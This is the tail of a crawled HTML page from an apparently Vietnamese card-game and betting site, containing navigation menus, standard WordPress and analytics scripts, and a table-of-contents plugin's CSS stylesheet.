	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 12:55:08 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16
body_size: 3571
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: 'ftwp-icon'; }

#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none; }

#ftwp-container.ftwp-wrap button {
  min-height: initial; }

#ftwp-container.ftwp-wrap li {
  list-style: none; }
  #ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
    display: none; }

#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none; }

#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px; }

#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap .ftwp-icon-menu, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: '\F0C9'; }

#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: '\F0CA'; }

#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: '\F0CB'; }

#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: '\F141'; }

#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: '\F142'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: '\F111'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: '\F10C'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: '\F0C8'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: '\F096'; }

#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: '\E801'; }

#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: '\E800'; }

#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: '\E803'; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom; }

#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:hover {
    cursor: pointer; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:focus {
    outline: 5px cyan solid;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-header-control {
    float: left;
    margin-right: 5px; }
  #ftwp-container.ftwp-wrap #ftwp-header-title {
    font-weight: bold;
    display: block;
    overflow: hidden;
    width: auto; }
  #ftwp-container.ftwp-wrap #ftwp-header-minimize {
    float: right;
    margin-left: 5px;
    width: 25px;
    text-align: center;
    opacity: .5; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      font-family: "ftwp-icon"; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      opacity: 1; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
      cursor: pointer; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      outline: 2px solid rgba(51, 51, 51, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-header::after {
    content: '';
    display: table;
    clear: both; }

#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer; }

#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
    text-indent: 0; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
    display: block;
    padding: 5px 10px;
    z-index: 10;
    overflow: hidden;
    position: relative;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
      color: #00A368; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
      color: white; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
    color: white; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
      color: white; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999; }
  #ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post #ftwp-contents {
    position: fixed;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
    top: 0; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    top: 0;
    bottom: 0;
    margin: auto 0; }
  @media screen and (max-height: 420px) {
    #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
      margin: 0; } }
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
    bottom: 0; }

#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px; }

#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px; }

#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px; }

#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px; }

#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: '\F111'; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: '\F10C'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: '\F0C8'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: '\F096'; }

#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
    counter-increment: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
    font-size: 12px;
    line-height: 1.2;
    font-family: inherit;
    content: counters(List, "."); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: '.';
  visibility: hidden;
  margin-right: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
  box-sizing: content-box;
  opacity: .5;
  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    font-family: "ftwp-icon";
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0.9; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
    cursor: default; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    outline: 2px solid rgba(51, 51, 51, 0.5); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 80px; }

#ftwp-container #ftwp-list.ftwp-strong-first > .ftwp-item > .ftwp-anchor .ftwp-text {
  font-weight: bold;
  font-size: 13.2px; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square > .ftwp-item > .ftwp-anchor::before, #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o > .ftwp-item > .ftwp-anchor::before {
  font-size: 6px;
  line-height: 2.4;
  font-weight: bold; }

#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal > .ftwp-item > .ftwp-anchor::before {
  font-size: 13.2px;
  font-weight: bold; }

